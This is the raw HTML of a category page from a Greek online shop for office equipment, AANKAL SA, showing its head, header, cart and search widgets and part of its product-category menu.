

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aankal.gr/%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CF%80%CE%B5%CF%81%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1
body_size: 131479
content:


<!DOCTYPE html>
<html  class="html-category-page">
<head>
    <title>ΑΑΝΚΑΛ Α.Ε. - AANKAL SA : ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ</title>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
    <meta name="description" content="Προϊόντα - λύσεις πληροφορικής και συστήματα εξοπλισμού - οργάνωσης γραφείου για τις σύγχρονες απαιτήσεις της αγοράς." />
    <meta name="keywords" content="επαγγελματικά μηχανήματα διάτρησης -βιβλιοδεσίας" />
    <meta name="generator" content="nopCommerce" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0" />
    <link href='https://fonts.googleapis.com/css?family=Noto+Sans:400,700' rel='stylesheet' type='text/css'>
    
    
    
    
    

    <link href="/Themes/Uptown/Content/CSS/styles.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/tables.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/mobile-only.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/480.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/768.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/980.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/1280.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Core/Styles/perfect-scrollbar.min.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.AjaxFilters/Themes/Uptown/Content/AjaxFilters.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.InstantSearch/Themes/Uptown/Content/InstantSearch.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.MegaMenu/Themes/Uptown/Content/MegaMenu.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.AnywhereSliders/Styles/nivo/nivo-slider.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.AnywhereSliders/Themes/Uptown/Content/nivo/nivo.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.ProductRibbons/Styles/Ribbons.common.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.ProductRibbons/Themes/Uptown/Content/Ribbons.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.QuickView/Themes/Uptown/Content/QuickView.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.QuickView/Styles/cloudzoom.css" rel="stylesheet" type="text/css" />
<link href="/Scripts/fineuploader/fineuploader-4.2.2.min.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/css/theme.custom-1.css?v=30" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/jquery-1.10.2.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery.validate.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery.validate.unobtrusive.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery-ui-1.10.3.custom.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery-migrate-1.2.1.min.js" type="text/javascript"></script>
<script src="/Scripts/public.common.js" type="text/javascript"></script>
<script src="/Scripts/public.ajaxcart.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.core.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.userevents.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.draganddrop.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.window.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.AjaxFilters/Scripts/jquery.json-2.2.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.AjaxFilters/Scripts/jquery.address-1.5.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/SevenSpikesExtensions.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.AjaxFilters/Scripts/Filters.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.AjaxFilters/Scripts/FiltersQuery.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.data.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.popup.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.list.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.autocomplete.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.InstantSearch/Scripts/InstantSearch.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.MegaMenu/Scripts/MegaMenu.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.AnywhereSliders/Scripts/AnywhereSliders.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.ProductRibbons/Scripts/jquery.json-2.4.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.ProductRibbons/Scripts/ProductRibbons.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.QuickView/Scripts/jquery.json-2.2.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.QuickView/Scripts/QuickView.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/cloudzoom.core.min.js" type="text/javascript"></script>
<script src="/Scripts/fineuploader/jquery.fineuploader-4.2.2.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/jquery.json-2.4.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/color-squares.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/footable.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/perfect-scrollbar.min.js" type="text/javascript"></script>
<script src="/Themes/Uptown/Content/scripts/uptown.js" type="text/javascript"></script>

    
    
    
    
    
<link rel="shortcut icon" href="https://www.aankal.gr/favicon.ico" />
    <!--Powered by nopCommerce - http://www.nopCommerce.com-->
</head>
<body class="category-page-body notAndroid23  ">
    <div class=" loader-overlay">
    <div class="loader"></div></div>
    




<div class="ajax-loading-block-window" style="display: none">
</div>
<div id="dialog-notifications-success" title="Notification" style="display:none;">
</div>
<div id="dialog-notifications-error" title="Error" style="display:none;">
</div>
<div id="dialog-notifications-warning" title="Warning" style="display:none;">
</div>
<div id="bar-notification" class="bar-notification">
    <span class="close" title="Close">&nbsp;</span>
</div>




<!--[if lt IE 9]>
    <div style="clear:both;height:59px;text-align:center;position:relative;">
        <a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank">
            <img src="/Themes/Uptown/Content/img/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
        </a>
    </div>
<![endif]-->






<div class="master-wrapper-page items-per-row-four two-columns">
    

    <div class="overlayOffCanvas"></div>

    
<div class="header header-1">
    
    <div class="header-upper">
        <div class="header-centering">
            <div class="header-welcome-message">
                Προϊόντα Πληροφορικής - Συστήματα Οργάνωσης
            </div>




<ul class="header-social-icons">
    
    
        <li><a target="_blank" class="facebook" href="https://el-gr.facebook.com/Aankalsa/"></a></li>
    
    
    
    
    
        <li><a class="rss" target="_blank" href="/news/rss/1"></a></li>
    
</ul>            <div class="header-upper-centering">
                <div class="header-links-selectors-wrapper">
                    <div class="header-links-wrapper">
                        
<div class="header-links">
    
    <div class="my-account-dropdown-wrapper">
            <a href="/login" class="my-account-opener login-link">Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</a>
        <div class="my-account-dropdown">
                <ul>
                    <li><a href="/login" class="ico-login">ΣΥΝΔΕΣΗ</a></li>
                    <li><a href="/register" class="ico-register">ΕΓΓΡΑΦΗ</a></li>
                </ul>
        </div>
    </div>
    
        <a href="/wishlist" class="ico-wishlist">
            <span class="wishlist-label">ΑΓΑΠΗΜΕΝΑ</span>
            <span class="wishlist-qty">(0)</span>
        </a>
    


        <script type="text/javascript">
            $(document).ready(function () {
                $('.header').on('mouseenter', '#flyout-cart', function () {
                    $(this).addClass('active');
                }).on('mouseleave', '#flyout-cart', function () {
                    $(this).removeClass('active');
                });
            });
        </script>
</div>

                    </div>

                    <div class="header-selectors-wrapper">
                        
                        
                        
                        
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-lower">
        <div class="header-centering">
            <div class="header-logo">
                


<a href="/" class="logo">



<img alt="AANKAL" title="AANKAL" src="https://www.aankal.gr/content/images/thumbs/0003535.jpeg" /></a>
            </div>

            <div class="header-cart-search-wrapper">
                
                

<div class="cart-wrapper" id="flyout-cart" data-removeItemFromCartUrl="/UptownTheme/RemoveItemFromCart" data-flyoutCartUrl="/NopAjaxCartFlyoutShoppingCart">
    <div id="topcartlink">
        <a href="/cart" class="ico-cart">
            <span class="cart-label">ΚΑΛΑΘΙ ΑΓΟΡΩΝ</span>
            <span class="cart-qty">(0)</span>
        </a>
        <a href="/cart" title="€0.00" class=" ico-cart-total">
            <span class="cart-total">Σύνολο: <strong>€0.00</strong></span>
        </a>
    </div>
    <div class="flyout-cart">
        <div class="mini-shopping-cart">
            <div class="count">
                    <div class="no-items-message">
                        ΔΕΝ ΥΠΑΡΧΟΥΝ ΠΡΟΪΟΝΤΑ ΣΤΟ ΚΑΛΑΘΙ ΑΓΟΡΩΝ
                    </div>
            </div>
        </div>
    </div>
</div>  
                
                <div class="search-box store-search-box">
                    <form action="/search" id="small-search-box-form" method="get">    <input type="text" class="search-box-text" id="small-searchterms" autocomplete="off" name="q" placeholder="Αναζήτηση" />







<input type="hidden" class="instantSearchResourceElement"
       data-highlightFirstFoundElement="true"
       data-minKeywordLength="3"
       data-instantSearchUrl="/instantSearchFor"
       data-homePageUrl="/"
       data-searchInProductDescriptions="true"
       data-numberOfVisibleProducts="5" />


<script id="instantSearchItemTemplate" type="text/x-kendo-template">
    <div class="instant-search-item" data-url="${ data.CustomProperties.Url }">
        <div class="img-block">
            <img src="${ data.DefaultPictureModel.ImageUrl }" alt="${ data.Name }" title="${ data.Name }" style="border: none">
        </div>
        <div class="detail">
            <div class="title">${ data.Name }</div>
            <div class="price"># var price = ""; if (data.ProductPrice.Price) { price = data.ProductPrice.Price } # #= price #</div>           
        </div>
    </div>
</script>    <input type="submit" class="button-1 search-box-button" value="Search" />
        <script type="text/javascript">
            $("#small-search-box-form").submit(function(event) {
                if ($("#small-searchterms").val() == "") {
                    alert('Please enter some search keyword');
                    $("#small-searchterms").focus();
                    event.preventDefault();
                }
            });
        </script>
</form>
                </div>
            </div>

                <div class="header-menu-wrapper">
                    <div class="header-menu">
                        <div class="close-menu">
                            <span>Close</span>
                        </div>







    <ul class="mega-menu"
        data-isRtlEnabled="false"
        data-enableClickForDropDown="false">



<li class="has-sublist full-width-grid">
        <a class="with-subcategories" href="/%CE%BF%CE%BB%CE%B1-%CF%84%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1"><span>ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ</span></a>

        <div class="dropdown categories fullWidth boxes-4">
            <div class="mega-menu-dropdown-content-wrapper">
                <div class="mega-menu-dropdown-row-slider-wrapper">
                    <div class="row-wrapper">
                        <div class="row"><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/e%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%83-%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ"><span>ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/e%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%83-%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="Show products in category ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ">
                                        <img class="lazy" alt="Picture for category ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006749_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD" title="ΚΑΤΑΣΤΡΟΦΕΙΣ ΕΓΓΡΑΦΩΝ"><span>ΚΑΤΑΣΤΡΟΦΕΙΣ ΕΓΓΡΑΦΩΝ</span></a>
                                    </li>
                                    <li>
                                        <a href="/accessories-%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%89%CE%BD" title="ΑΞΕΣΟΥΑΡ ΚΑΤΑΣΤΡΟΦΕΩΝ"><span>ΑΞΕΣΟΥΑΡ ΚΑΤΑΣΤΡΟΦΕΩΝ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%84%CE%B5%CF%83" title="ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ"><span>ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%84%CE%B9%CE%BA%CE%B1" title="ΒΙΒΛΙΟΔΕΤΙΚΑ"><span>ΒΙΒΛΙΟΔΕΤΙΚΑ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%BF%CF%80%CF%84%CE%B9%CE%BA%CE%B1-trimmer-%CE%B3%CE%BA%CE%B9%CE%BB%CE%BF%CF%84%CE%B9%CE%BD%CE%B5%CF%83" title="ΚΟΠΤΙΚΑ TRIMMER-ΓΚΙΛΟΤΙΝΕΣ"><span>ΚΟΠΤΙΚΑ TRIMMER-ΓΚΙΛΟΤΙΝΕΣ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%83%CE%B5%CE%B9%CF%83" title="ΑΝΑΛΩΣΙΜΑ ΒΙΒΛΙΟΔΕΣΙΑΣ-ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ"><span>ΑΝΑΛΩΣΙΜΑ ΒΙΒΛΙΟΔΕΣΙΑΣ-ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%B1-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ"><span>ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%B1-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="Show products in category ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ">
                                        <img class="lazy" alt="Picture for category ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006767_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%B1-%CE%B5%CE%B9%CE%B4%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ"><span>ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CF%83%CF%85%CF%83%CF%84%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-sit-stand" title="ΕΡΓΟΝΟΜΙΚΑ ΓΡΑΦΕΙΑ"><span>ΕΡΓΟΝΟΜΙΚΑ ΓΡΑΦΕΙΑ</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/air-treatment-%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%82-%CE%B1%CE%AD%CF%81%CE%B1" title="ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ"><span>ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/air-treatment-%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%82-%CE%B1%CE%AD%CF%81%CE%B1" title="Show products in category ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ">
                                        <img class="lazy" alt="Picture for category ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006768_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ"><span>ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΕΠΑΓΓΕΛΜΑΤΙΚΗΣ ΧΡΗΣΗΣ"><span>ΕΠΑΓΓΕΛΜΑΤΙΚΗΣ ΧΡΗΣΗΣ</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/k%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="KΑΘΑΡΙΣΤΙΚΑ"><span>KΑΘΑΡΙΣΤΙΚΑ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/k%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="Show products in category KΑΘΑΡΙΣΤΙΚΑ">
                                        <img class="lazy" alt="Picture for category KΑΘΑΡΙΣΤΙΚΑ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006770_k_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-fellowes" title="ΚΑΘΑΡΙΣΤΙΚΑ FELLOWES"><span>ΚΑΘΑΡΙΣΤΙΚΑ FELLOWES</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="ΚΑΘΑΡΙΣΤΙΚΑ AF"><span>ΚΑΘΑΡΙΣΤΙΚΑ AF</span></a>
                                    </li>

                            </ul>
                        
</div></div><div class="row"><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%B9%CE%B1%CF%83-%CE%B4%CE%B5%CE%B4%CE%BF%CE%BC%CE%B5%CE%BD%CF%89%CE%BD" title="ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ"><span>ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%B9%CE%B1%CF%83-%CE%B4%CE%B5%CE%B4%CE%BF%CE%BC%CE%B5%CE%BD%CF%89%CE%BD" title="Show products in category ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ">
                                        <img class="lazy" alt="Picture for category ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006776_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ"><span>ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="Show products in category ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ">
                                        <img class="lazy" alt="Picture for category ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006774_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-bankers-box" title="ΚΟΥΤΙΑ ΑΔΡΑΝΟΥΣ ΑΡΧΕΙΟΥ"><span>ΚΟΥΤΙΑ ΑΔΡΑΝΟΥΣ ΑΡΧΕΙΟΥ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%B1%CF%83" title="ΚΟΥΤΙΑ ΑΡΧΕΙΟΥ"><span>ΚΟΥΤΙΑ ΑΡΧΕΙΟΥ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CE%B4%CE%B9%CE%BA%CF%89%CE%BD%CE%B5%CE%BD%CF%84%CF%85%CF%80%CF%89%CE%BD" title="ΠΕΡΙΟΔΙΚΩΝ/ΕΝΤΥΠΩΝ"><span>ΠΕΡΙΟΔΙΚΩΝ/ΕΝΤΥΠΩΝ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BC%CE%B5%CF%84%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CF%83%CE%B7%CF%83-%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΜΕΤΑΚΟΜΙΣΗΣ/ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ  SΜΟΟΤΗMOVE™"><span>ΜΕΤΑΚΟΜΙΣΗΣ/ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ  SΜΟΟΤΗMOVE™</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-prostore" title="ΠΛΑΣΤΙΚΑ ΚΟΥΤΙΑ PROSTORE™"><span>ΠΛΑΣΤΙΚΑ ΚΟΥΤΙΑ PROSTORE™</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1" title="MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS"><span>MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1" title="Show products in category MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS">
                                        <img class="lazy" alt="Picture for category MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006775_medical-cddvdusb-sw-solutions_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B5%CE%BA%CF%84%CF%85%CF%80%CF%89%CF%83%CE%B7%CF%83-cddvdbr" title="ΣΥΣΤΗΜΑΤΑ PUBLISHING CD/DVD/USB"><span>ΣΥΣΤΗΜΑΤΑ PUBLISHING CD/DVD/USB</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B5%CE%BA%CF%84%CF%85%CF%80%CF%89%CF%84%CE%B5%CF%83-cddvdbr" title="ΕΚΤΥΠΩΤΕΣ CD/DVD/BR"><span>ΕΚΤΥΠΩΤΕΣ CD/DVD/BR</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-media-kits" title="ΑΝΑΛΩΣΙΜΑ - MEDIA KITS"><span>ΑΝΑΛΩΣΙΜΑ - MEDIA KITS</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ"><span>ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ</span></a>
                                </div>
                                <div class="picture">
